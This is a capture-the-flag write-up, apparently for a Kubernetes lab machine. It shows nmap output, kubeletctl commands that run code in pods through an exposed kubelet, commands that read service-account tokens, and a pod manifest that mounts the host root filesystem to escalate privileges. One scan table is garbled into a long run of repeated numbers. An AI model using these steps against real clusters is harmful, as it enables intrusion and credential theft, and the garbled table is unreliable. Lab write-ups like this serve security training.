
Information Gathering

1) Found multiple open ports

```
-(vigneswar&VigneswarPC)-[~]
 -$ nmap 10.10.11.133 -p- --min-rate 1000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-02 19:14 IST
Warning: 10.10.11.133 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.133
Host is up (0.19s latency).
Not shown: 62177 closed tcp ports (conn-refused), 3351 filtered tcp ports (no-response)
PORT
          STATE SERVICE
22/tcp
          open ssh
2379/tcp
         open etcd-client
         open etcd-server
2380/tcp
8443/tcp open https-alt
10249/tcp open unknown
10250/tcp open unknown
10256/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 132.68 seconds
```

```
| Second | 10, 11, 133 | 302 | 2379 | 2388 | 8483 | 10249 | 10256 | 10256 | 10256 | 10256 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10356 | 10
```

2) found a page



3) The server runs kubernetes

Overview

This page is an overview of Kubernetes.

Kubernetes is a portable, extensible, open source platform for managing containerized workloads and services, that facilitates both declarative configuration and automation. It has a large, rapidly growing ecosystem. Kubernetes services, support, and tools are widely available.

The name Kubernetes originates from Greek, meaning helmsman or pilot. K8s as an abbreviation results from counting the eight letters between the "K" and the "s". Google open-sourced the Kubernetes project in 2014. Kubernetes combines over 15 years of Google's experience running production workloads at scale with best-of-breed ideas and practices from the community.

Kubernetes

Kubernetes provides you with:

- Service discovery and load balancing Kubernetes can expose a container using the DNS name or using their own IP address. If traffic to a container is high, Kubernetes is able to load balance and distribute the network traffic so that the deployment is stable.
- **Storage orchestration** Kubernetes allows you to automatically mount a storage system of your choice, such as local storages, public cloud providers, and more.
- Automated rollouts and rollbacks You can describe the desired state for your
 deployed containers using Kubernetes, and it can change the actual state to the
 desired state at a controlled rate. For example, you can automate Kubernetes to
 create new containers for your deployment, remove existing containers and adopt
 all their resources to the new container.
- Automatic bin packing You provide Kubernetes with a cluster of nodes that it
 can use to run containerized tasks. You tell Kubernetes how much CPU and
 memory (RAM) each container needs. Kubernetes can fit containers onto your
 nodes to make the best use of your resources.
- Self-healing Kubernetes restarts containers that fail, replaces containers, kills
 containers that don't respond to your user-defined health check, and doesn't
 advertise them to clients until they are ready to serve.
- Secret and configuration management Kubernetes lets you store and manage sensitive information, such as passwords, OAuth tokens, and SSH keys. You can deploy and update secrets and application configuration without rebuilding your container images, and without exposing secrets in your stack configuration.
- Batch execution In addition to services, Kubernetes can manage your batch and CI workloads, replacing containers that fail, if desired.
- Horizontal scaling Scale your application up and down with a simple command, with a UI, or automatically based on CPU usage.

Kubernetes Components

When you deploy Kubernetes, you get a cluster.

A Kubernetes cluster consists of a set of worker machines, called <u>nodes</u>, that run containerized applications. Every cluster has at least one worker node.

The worker node(s) host the <u>Pods</u> that are the components of the application workload. The <u>control plane</u> manages the worker nodes and the Pods in the cluster. In production environments, the control plane usually runs across multiple computers and a cluster usually runs multiple nodes, providing fault-tolerance and high availability.

kube-apiserver

The API server is a component of the Kubernetes control plane that exposes the Kubernetes API. The API server is the front end for the Kubernetes control plane.

The main implementation of a Kubernetes API server is kube-apiserver. kube-apiserver is designed to scale horizontally—that is, it scales by deploying more instances. You can run several instances of kube-apiserver and balance traffic between those instances.

kubelet

An agent that runs on each <u>node</u> in the cluster. It makes sure that <u>containers</u> are running in a Pod.

The kubelet takes a set of PodSpecs that are provided through various mechanisms and ensures that the containers described in those PodSpecs are running and healthy. The kubelet doesn't manage containers which were not created by Kubernetes.

kube-proxy

kube-proxy is a network proxy that runs on each <u>node</u> in your cluster, implementing part of the Kubernetes Service concept.

kube-proxy maintains network rules on nodes. These network rules allow network communication to your Pods from network sessions inside or outside of your cluster.

kube-proxy uses the operating system packet filtering layer if there is one and it's available. Otherwise, kube-proxy forwards the traffic itself.

4) found nginx app

Control plane

Protocol	Direction	Port Range	Purpose	Used By
TCP	Inbound	6443	Kubernetes API server	All
TCP	Inbound	2379-2380	etcd server client API	kube-apiserver, etcd
TCP	Inbound	10250	Kubelet API	Self, Control plane
TCP	Inbound	10259	kube-scheduler	Self
TCP	Inbound	10257	kube-controller-manager	Self

Although etcd ports are included in control plane section, you can also host your own etcd cluster externally or on custom ports.

___(vigneswar®VigneswarPC)-[/opt] \$./kubeletctl pods -s 10.10.11.133

Pods from Kubelet						
	POD	NAMESPACE	CONTAINERS			
1	kube-proxy-vwrtc	kube-system	kube-proxy			
2	coredns-78fcd69978-bwk4v	kube-system	coredns			
3	nginx	default	nginx			
4	etcd-steamcloud	kube-system	etcd			
5	kube-apiserver-steamcloud	kube-system	kube-apiserver			
6	kube-controller-manager-steamcloud	kube-system	kube-controller-manager			
7	kube-scheduler-steamcloud	kube-system	kube-scheduler			
8	storage-provisioner	kube-system	storage-provisioner			

Vulnerability Assessment

1) found rce on nginx

<pre>(vigneswar@VigneswarPC)-[/opt] \$./kubeletctl -s 10.10.11.133 scan rce</pre>							
Node with pods vulnerable to RCE							
	NODE IP	PODS	NAMESPACE	CONTAINERS	RCE		
					RUN		
1	10.10.11.133	kube-proxy-vwrtc	kube-system	kube-proxy	+		
2		coredns-78fcd69978-bwk4v	kube-system	coredns	-		
3		nginx	default	nginx	+		
4		etcd-steamcloud	kube-system	etcd	-		
5		kube-apiserver-steamcloud	kube-system	kube-apiserver	-		
6		kube-controller-manager-steamcloud	kube-system	kube-controller-manager	-		
7		kube-scheduler-steamcloud	kube-system	kube-scheduler	-		
8		storage-provisioner	kube-system	storage-provisioner	-		

Exploitation

2) got rce

```
____(vigneswar@VigneswarPC)-[/opt]
_$ ./kubeletctl exec "cat /root/user.txt" -p nginx -c nginx -s 10.10.11.133
d0c519f55058563fcb67f8ac74389d4e
```

Privilege Escalation

1) got tokens

```
(vigneswar@VigneswarPC)-[~/Temporary/SteamCloud]
$ /opt/kubeletctl exec "cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt" -p nginx -c nginx -s 10.10.11.133 > ca.crt

(vigneswar@VigneswarPC)-[~/Temporary/SteamCloud]
$ /opt/kubeletctl exec "cat /var/run/secrets/kubernetes.io/serviceaccount/token" -p nginx -c nginx -s 10.10.11.133 > token

(vigneswar@VigneswarPC)-[~/Temporary/SteamCloud]
$ kubectl get pods --token $(cat token) -s 'https://10.10.11.133:8443' --certificate-authority=ca.crt

NAME READY STATUS RESTARTS AGE
nginx 1/1 Running 0 176m
```

2) made payload pod

```
Copy code
yaml
apiVersion: v1
kind: Pod
metadata:
  name: nginxt
  namespace: default
spec:
  containers:
  - name: nginxt
    image: nginx:1.14.2
    volumeMounts:
    - mountPath: /root
      name: mount-root-into-mnt
  volumes:
  - name: mount-root-into-mnt
    hostPath:
      path: /
  automountServiceAccountToken: true
  hostNetwork: true
```

3) added new container

```
_____(vigneswar®VigneswarPC)-[~/Temporary/SteamCloud]
_$ /opt/kubeletctl exec "cat /root/root/root.txt" -p nginxt -c nginxt -s 10.10.11.133
243330508a5731f1f966c4ce6b72b58a
```